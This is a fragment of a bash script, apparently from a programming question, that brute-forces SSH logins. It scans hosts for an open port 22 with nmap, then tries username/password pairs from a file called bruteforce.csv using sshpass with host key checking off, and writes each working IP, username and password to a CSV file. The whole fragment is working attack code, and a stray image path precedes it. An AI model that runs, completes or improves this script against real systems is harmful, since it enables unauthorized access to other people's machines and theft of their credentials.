 24 done
25
26 open_ssh_ips=()
27 for ip in "${online_ips[@]}"; do
28   echo "Scanning IP address: $ip"
29 #   nmap -Pn -T4 -F "$ip"  # Adjust nmap options as needed
30   if nmap -p 22 "$ip" | grep "open" ; then
31     # open_ssh_ips+=("$ip")
32     # open_ssh_ip = ("$ip")
33     echo "SSH port is open on $ip"
34     while IFS=$',' read -r username password; do
35       echo "Trying username: $username on $ip and password is "$password""
36       # for pw in $password; do
37          if sshpass -p "$password" ssh -o StrictHostKeyChecking=no "$username@$ip" "exit"; then
38           echo "ok"
39           # if [ $? -eq 0 ]; then
40           #   echo "SSH login successful"
41           # else
42           #   echo "SSH login failed"
43           # fi
44           echo "Found valid credentials: IP: $ip, Username: $username, Password: $password"
45           #i want to save open_ssh_ip , username and password in csv_file
46           echo "$ip,$username,$password" >> "$csv_file"
47
48         fi
49       # done
50     done <bruteforce.csv
51   fi
52 done